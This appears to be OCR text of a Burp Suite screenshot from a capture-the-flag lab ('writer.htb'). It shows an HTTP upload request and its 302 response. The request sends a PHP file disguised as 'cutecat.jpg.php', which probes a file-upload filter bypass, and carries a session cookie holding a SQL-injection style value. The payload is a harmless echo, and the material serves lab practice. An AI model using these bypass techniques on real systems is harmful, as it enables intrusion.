 Request
Pretty Raw Hex \n
1 POST /dashboard/stories/edit/1 HTTP/1.1
2 Host: writer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------58080613937913883693784050325
8 Content-Length: 8304
9 Origin: http://writer.htb
10 Connection: close
11 Referer: http://writer.htb/dashboard/stories/edit/1
12 Cookie: session=eyJ1c2VyIjoiYWRtaW4nIG9yIDE9Mi0tIC0ifQ.YWiROg.Criu7OwBkXLvTw9FoTXH6qk2Tk4
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------58080613937913883693784050325
16 Content-Disposition: form-data; name="title"
17
18 On the Origin of Shadows
19 -----------------------------58080613937913883693784050325
20 Content-Disposition: form-data; name="tagline"
21
22 #BewareOfShadows
23 -----------------------------58080613937913883693784050325
24 Content-Disposition: form-data; name="image"; filename="cutecat.jpg.php"
25 Content-Type: application/x-php
26
27 <?php echo("Hello, world!"); ?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Date: Thu, 14 Oct 2021 20:54:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 242
5 Location: http://writer.htb/dashboard/stories
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
10 <title>
Redirecting...
</title>
11 <h1>
Redirecting...
</h1>
12 <p>
You should be redirected automatically to target URL: <a href="/dashboard/stories">/dashbo
. If not click the link.
INSPECTOR